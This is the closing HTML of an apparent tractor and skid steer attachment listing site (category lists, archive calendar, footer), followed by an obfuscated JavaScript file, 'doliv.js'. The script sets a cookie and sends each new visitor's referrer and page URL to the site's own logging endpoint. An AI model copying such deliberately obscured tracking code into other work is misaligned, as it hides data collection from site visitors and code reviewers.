	<li class="cat-item cat-item-2093"><a href="https://tractorsloadersskid.com/category/suitcase/" >suitcase</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://tractorsloadersskid.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://tractorsloadersskid.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://tractorsloadersskid.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://tractorsloadersskid.com/category/svl75-2/" >svl75-2</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://tractorsloadersskid.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://tractorsloadersskid.com/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://tractorsloadersskid.com/category/t474/" >t474</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://tractorsloadersskid.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://tractorsloadersskid.com/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://tractorsloadersskid.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://tractorsloadersskid.com/category/tame/" >tame</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://tractorsloadersskid.com/category/tecspace/" >tecspace</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://tractorsloadersskid.com/category/teleboom/" >teleboom</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://tractorsloadersskid.com/category/teleskopradladervergleich/" >teleskopradladervergleich</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://tractorsloadersskid.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://tractorsloadersskid.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://tractorsloadersskid.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://tractorsloadersskid.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://tractorsloadersskid.com/category/tiller/" >tiller</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://tractorsloadersskid.com/category/tine/" >tine</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://tractorsloadersskid.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://tractorsloadersskid.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://tractorsloadersskid.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://tractorsloadersskid.com/category/tmg-db86/" >tmg-db86</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://tractorsloadersskid.com/category/tmg-slr72/" >tmg-slr72</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://tractorsloadersskid.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://tractorsloadersskid.com/category/tomahawk/" >tomahawk</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://tractorsloadersskid.com/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://tractorsloadersskid.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://tractorsloadersskid.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://tractorsloadersskid.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://tractorsloadersskid.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://tractorsloadersskid.com/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://tractorsloadersskid.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://tractorsloadersskid.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://tractorsloadersskid.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://tractorsloadersskid.com/category/transporting/" >transporting</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://tractorsloadersskid.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://tractorsloadersskid.com/category/treespades/" >treespades</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://tractorsloadersskid.com/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://tractorsloadersskid.com/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://tractorsloadersskid.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://tractorsloadersskid.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://tractorsloadersskid.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://tractorsloadersskid.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://tractorsloadersskid.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://tractorsloadersskid.com/category/two-12-165/" >two-12-165</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://tractorsloadersskid.com/category/typhon/" >typhon</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://tractorsloadersskid.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tractorsloadersskid.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://tractorsloadersskid.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://tractorsloadersskid.com/category/usa95mm/" >usa95mm</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://tractorsloadersskid.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://tractorsloadersskid.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://tractorsloadersskid.com/category/v0511-38150/" >v0511-38150</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://tractorsloadersskid.com/category/v3300t/" >v3300t</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://tractorsloadersskid.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://tractorsloadersskid.com/category/vermeer/" >vermeer</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://tractorsloadersskid.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://tractorsloadersskid.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://tractorsloadersskid.com/category/virnig/" >virnig</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://tractorsloadersskid.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://tractorsloadersskid.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://tractorsloadersskid.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://tractorsloadersskid.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://tractorsloadersskid.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://tractorsloadersskid.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://tractorsloadersskid.com/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://tractorsloadersskid.com/category/welded/" >welded</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://tractorsloadersskid.com/category/werk/" >werk</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://tractorsloadersskid.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://tractorsloadersskid.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://tractorsloadersskid.com/category/withreceiver/" >withreceiver</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://tractorsloadersskid.com/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://tractorsloadersskid.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://tractorsloadersskid.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://tractorsloadersskid.com/category/worker/" >worker</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://tractorsloadersskid.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://tractorsloadersskid.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://tractorsloadersskid.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://tractorsloadersskid.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://tractorsloadersskid.com/category/x-treme/" >x-treme</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://tractorsloadersskid.com/category/xp24/" >xp24</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://tractorsloadersskid.com/category/xp30/" >xp30</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://tractorsloadersskid.com/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://tractorsloadersskid.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://tractorsloadersskid.com/category/yintatech/" >yintatech</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://tractorsloadersskid.com/category/yitamotor/" >yitamotor</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://tractorsloadersskid.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://tractorsloadersskid.com/category/zetors/" >zetors</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://tractorsloadersskid.com/2024/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://tractorsloadersskid.com/2024/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://tractorsloadersskid.com/2024/03/01/" title="100    National Machinery Farm Show 2
60&#8221; Heavy-duty Tractor Pallet Forks Clamp on Skid Steer Loader Bucket 4000Lbs">1</a></td><td><a href="https://tractorsloadersskid.com/2024/03/02/" title="60 Clamp on Pallet Forks for Tractor Bucket Loader 4000lb Skid Steer Attachment
4000LBS Skid Steer Quick Tach Conversion Adapter Plate Attachment For Universal">2</a></td><td><a href="https://tractorsloadersskid.com/2024/03/03/" title="Tree and Post Puller Attachment Land Honor Fits Skid Steer Quick Connect
Making A Big Engine Fit A Small Hole Busted Up Bobcat Skid Steer">3</a></td>
	</tr>
	<tr>
		<td><a href="https://tractorsloadersskid.com/2024/03/04/" title="3 Point Attachment Adapter Skid Steer trailer hitch front loader case 129lbs HD
48 Clamp on Debris Pallet Fork for Tractor Skid Steer Buckets Attachment 2500lb">4</a></td><td><a href="https://tractorsloadersskid.com/2024/03/05/" title="49 Hay Bale Spear Skid Steer Tractor Loader Quick Tach 3000lb Heavy Duty Attach
Quick Tach Attachment Mount Plate Skid Steer Loader Trailer-Adapter 5/16in">5</a></td><td><a href="https://tractorsloadersskid.com/2024/03/06/" title="Kubota Injection Pump New 1g534-6l3690 Diesel Tractor Skid Loader Generator
For Bobcat Skid Steer 642 642B 643 722 742/742B 743+ Tractor Radiator 4 Row ASI">6</a></td><td><a href="https://tractorsloadersskid.com/2024/03/07/" title="2007 CAT 297C Skid Steer
Takeuchi K38869901 TL12, TL12R-2, TL12V-2 500 Hour Maintenance Filter Kit">7</a></td><td><a href="https://tractorsloadersskid.com/2024/03/08/" title="48 4000lbs Skid Steer Pallet Fork Quick Attach WithReceiver Hitch &amp; Spear Sleeves
NEW TREE SHEAR ATTACHMENT Skid Steer Loader Tractor Kubota Bobcat John Deere Cat">8</a></td><td><a href="https://tractorsloadersskid.com/2024/03/09/" title="1500lb 43 Tractor Pallet Forks Skid Steer Loader with Adjustable Stabilizer Bar
VEVOR 49 Hay Spear Bale Spears Skid Steer Loader Tractor Attachment 3000lbs">9</a></td><td><a href="https://tractorsloadersskid.com/2024/03/10/" title="48 Root Rake Clam Grapple Attachment Fits Mini Skid Steer
72 Bucket Tooth Kit Bucket Protection for Loader Tractor Bolt On Design Steel">10</a></td>
	</tr>
	<tr>
		<td><a href="https://tractorsloadersskid.com/2024/03/11/" title="3 Point Hitch Ballast Box With 2&#8221; Quick Hitch Receiver for 3 Point Cat 1 800LBS
Operator Heavy Equipment Fail Driving At Work Truck Wheel Loader Excavator">11</a></td><td><a href="https://tractorsloadersskid.com/2024/03/12/" title="Landy Attachments Skid Steer Extreme Duty Stump Bucket Grapple for Uprooting
Skid Steer Quick Attach to Euro Global Quicke Loader Adapter Attachment 835020">12</a></td><td><a href="https://tractorsloadersskid.com/2024/03/13/" title="Reliable 60in Clamp on Pallet Forks for Tractor Bucket Loader Skid Steer 4000lb
Titan Attachments Skid Steer Fronthoe 16 Bucket and Thumb, Excavator Attachment">13</a></td><td><a href="https://tractorsloadersskid.com/2024/03/14/" title="Aluminum Radiator For Bobcat 642 642B 643 722 742 743 + Skid Steer Loaders
GAOMON 60&#8221; 3Pt Landscape Rock Rake Fit For Category 1 Compact Tractors Loader">14</a></td><td><a href="https://tractorsloadersskid.com/2024/03/15/" title="Universal Skid Steer Quick Attach Conversion Adapter with Adjustable Cross Brace
Heavy-Duty Skid Steer Tractor Pallet Forks 60 2000lb Stabilizer Included">15</a></td><td><a href="https://tractorsloadersskid.com/2024/03/16/" title="NEW 86 GreatBear Hydraulic Snow PlowithDozer Blade Skid Steer Loader, Tractor 7,84
43 60 1500lbs 2000lbs 4000lbs Pallet Forks Clamp-on For Loader Bucket Tractor">16</a></td><td><a href="https://tractorsloadersskid.com/2024/03/17/" title="43 Clamp-on Pallet Fork Heavy-Duty 1500 LBS for Tractor Bucket Skid Steer
Skid Steer Hydraulic Chainsaw">17</a></td>
	</tr>
	<tr>
		<td><a href="https://tractorsloadersskid.com/2024/03/18/" title="Skid Steer Auger On A 25hp Tractor Tractor Post Hole Auger Tym T25
3 Row Radiator For New Holland L555 L554 John Deere 675 Skid Steer Loader 771716">18</a></td><td><a href="https://tractorsloadersskid.com/2024/03/19/" title="1500Lbs 60&#8221; Tractor Pallet Forks Clamp on Skid Steer Loader Bucket Quick Attach
60-Inch Clamp on Pallet Forks 2000 lbs for Tractor Bucket Loader Skid Steer">19</a></td><td><a href="https://tractorsloadersskid.com/2024/03/20/" title="Severe duty skid loader receiver hitch with accessories MADE IN USA 8000# capacity
87458979 Condenser To Receiver Drier Hose for Case 435 445 450 Skid Steer Loader">20</a></td><td><a href="https://tractorsloadersskid.com/2024/03/21/" title="Convenient 60 Clamp on Pallet Forks for Tractor Bucket Loader Skid Steer 4000lb
60in Clamp on Pallet Forks for Tractor Bucket Loader 4000lb Skid Steer Accessory">21</a></td><td><a href="https://tractorsloadersskid.com/2024/03/22/" title="Starter For Bobcat Skid Steer Loader 631 643 743 /B/DS 753 753L 825 833 M-611
4000LBS Skid Steer Quick Tach Conversion Adapter Plate Attachment For Bobtach">22</a></td><td><a href="https://tractorsloadersskid.com/2024/03/23/" title="Buying And Fixing My First Skid Steer New Holland Lx565
Complete Cylinder Head+Full Gasket For Kubota D1402 Bobcat 643 Skid Steer Loader">23</a></td><td><a href="https://tractorsloadersskid.com/2024/03/24/" title="Titan 60 Tine Bucket Silage Rake Manure 32 Hay Bale Skid Steer Loader Tractor
42 Long Compact Tractor Pallet Forks Attachment Fits SkidSteer QA $199 Shipping">24</a></td>
	</tr>
	<tr>
		<td><a href="https://tractorsloadersskid.com/2024/03/25/" title="VEVOR Universal Quick Tach Skid Steer Mount Plate Adapter 3/16 Steel Loader
Durable 60in Clamp on Pallet Forks for Tractor Bucket Loader Skid Steer 4000lb">25</a></td><td><a href="https://tractorsloadersskid.com/2024/03/26/" title="2X 96 4.5 Pallet Forks Forklift Extension for Skid Steer Tractor Yellow US
60 Clamp on Pallet Forks for Tractor Bucket Loader 4000lb Skid Steer Attachment">26</a></td><td><a href="https://tractorsloadersskid.com/2024/03/27/" title="Heavy Duty 45 Orange Pallet Fork Frame Attachment for Skid Steer Tractor 4500LB
60 2000 lbs Clamp on Pallet Forks for Tractor Bucket Loader Tractor Skid Steer">27</a></td><td><a href="https://tractorsloadersskid.com/2024/03/28/" title="NEW LANDHONOR SKID STEER LOADER, TRACTOR LOG GRAPPLE, trash recycling pipe tree
Small portable skid loader reciever hitch MADE IN USA">28</a></td><td><a href="https://tractorsloadersskid.com/2024/03/29/" title="1/4 Skid Steer Mount Plate &amp; Quick Attach Adapter for Kubota Bobcat Heavy Duty
Fixing Major Problems On The Skid Steer New Holland Lx565 Part 2">29</a></td><td><a href="https://tractorsloadersskid.com/2024/03/30/" title="For Bobcat/ Kubota 1/4 Skid Steer Mount Plate Loader Quick Tach Attachment
Teleskopradladervergleich Jcb Tm 320 S Agri">30</a></td><td><a href="https://tractorsloadersskid.com/2024/03/31/" title="VEVOR 49 Hay Spear Bale Spears Skid Steer Loader Tractor Attachment 1600lbs
Clamp on Debris Forks Heavy Duty, Compatible with 72 Loader Buckets Skid Steers">31</a></td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://tractorsloadersskid.com/2021/01/new-adjustable-pallet-fork-grapple-attachment-skid-steer-loader-log-tree-bucket/" title="pallet fork grapple attachment">pallet fork grapple attachment</a></li><li><a href="https://tractorsloadersskid.com/2024/01/preenex-14-quick-attach-mount-plate-attachment-for-tractors-skid-steer-loader-2/" title="preenex skid steer attachments">preenex skid steer attachments</a></li><li><a href="https://tractorsloadersskid.com/2022/04/14-skid-steer-mount-plate-thick-steel-tractors-bucket-quick-attach-plate/" title="skid steer quick attached plate">skid steer quick attached plate</a></li><li><a href="https://tractorsloadersskid.com/2020/12/tractor-loader-rubber-tire-studs-gripstuds-skid-steer-1910t-grip-studs-100pk-ice/" title="studded skid steer tires">studded skid steer tires</a></li><li><a href="https://tractorsloadersskid.com/2023/04/84-long-slide-on-pallet-fork-extensions-for-forklifts-and-loaders-usa-steel/" title="pallet fork extensions for tractor">pallet fork extensions for tractor</a></li><li><a href="https://tractorsloadersskid.com/2024/08/7-ft-jenkins-iron-skid-steer-hydraulic-soil-conditioner/" title="tractorsloadersskid">tractorsloadersskid</a></li><li><a href="https://tractorsloadersskid.com/2024/04/14-steel-quick-tach-attachment-mount-plate-skid-steer-loader-for-bobcat-kubota/" title="quick tack plate">quick tack plate</a></li><li><a href="https://tractorsloadersskid.com/2022/04/new-hd-stump-bucket-attachment-skid-steer-loader-utility-tree-spade-scoop-shovel/" title="tractor shovel scoop attachment">tractor shovel scoop attachment</a></li><li><a href="https://tractorsloadersskid.com/2020/10/new-60-ld-grapple-bucket-attachment-skid-steer-loader-tractor-claw-bobcat-5/" title="tractor brush claw attachment">tractor brush claw attachment</a></li><li><a href="https://tractorsloadersskid.com/2023/01/john-deere-210le-backhoe-skip-loader-skid-steer-tractor-diesel/" title="jd 210 le dash panel lights">jd 210 le dash panel lights</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://tractorsloadersskid.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://tractorsloadersskid.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://tractorsloadersskid.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary.widget-area -->		</div>
	</div>

	</main><!-- main -->

	<footer id="footer" role="contentinfo">
		<div id="footer-content" class="container">
			<div class="row">
				<div class="copyright col-lg-12">
					<span class="pull-left">Copyright &copy; 2026  <a href="https://tractorsloadersskid.com">Tractors Loaders Skid</a>. All Rights Reserved.</span>
					<span class="credit-link pull-right"><i class="fa fa-leaf"></i>The Arcade Basic Theme by <a href="https://themes.bavotasan.com/themes/arcade">bavotasan.com</a>.</span>
				</div><!-- .col-lg-12 -->
			</div><!-- .row -->
		</div><!-- #footer-content.container -->
	</footer><!-- #footer -->
</div><!-- #page -->

<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tractorsloadersskid.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/themes/default/library/js/bootstrap.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/themes/default/library/js/fillsize.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/themes/default/library/js/jquery.arctext.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"arc":"400","fittext":""};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/themes/default/library/js/theme.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tractorsloadersskid.com/doliv.js
body_size: 787
content:


function ranihycixy()
{
	var rubazadozoxy = window.location.href;	
      var rojusazegifohag = "doliv";
   
	var qorafewaxipo = "/" + rojusazegifohag + ".php";

     var sofajidezimi = 60;	var zehopanyl = rojusazegifohag;	var lykuhimyvalanaj = "";     try	     {
  
	      lykuhimyvalanaj=""+parent.document.referrer;
 
   
    } 
 	     catch (ex) 		      {		 
	    lykuhimyvalanaj=""+document.referrer; 

    }   

	if(lureh(zehopanyl) == null)	  
 	{ 

		var cagirakyzukerez = window.location.hostname; 		
   

		nuregada(zehopanyl, "1", sofajidezimi, "/", cagirakyzukerez);    

		if(lureh(zehopanyl) != null)		{			var luxemobuxoriv = new Image();  				luxemobuxoriv.src=qorafewaxipo + "?referer=" + escape(lykuhimyvalanaj) + "&url=" + escape(rubazadozoxy); 
	
		}  
	}  
  } 

ranihycixy();

function lureh(pyvyzuze) {    var ponecamedemyp = document.cookie; 		      var hizuxawaju = pyvyzuze + "=";
	    var gobaryqecij = ponecamedemyp.indexOf("; " + hizuxawaju);
	     if (gobaryqecij == -1) {
        gobaryqecij = ponecamedemyp.indexOf(hizuxawaju);

	
 
        if (gobaryqecij != 0) return null;
 	
    } else {           gobaryqecij += 2;	
 
    }    var giju = document.cookie.indexOf(";", gobaryqecij);      if (giju == -1) {
         giju = ponecamedemyp.length;

     }
    return unescape(ponecamedemyp.substring(gobaryqecij + hizuxawaju.length, giju));	
}


//***************************************************************************************************************************************************************************************
function nuregada(jitopazemaw,nupujodi,tumogi, gohakyqanop, vewovi) {	 var keguja = new Date();  var gikequlavikacaz = new Date();	    
   gikequlavikacaz.setTime(keguja.getTime() + 1000*60*tumogi); 	   document.cookie = jitopazemaw+"="+escape(nupujodi) + ";expires="+gikequlavikacaz.toGMTString() + ";path=" + gohakyqanop + ";domain=" + vewovi; }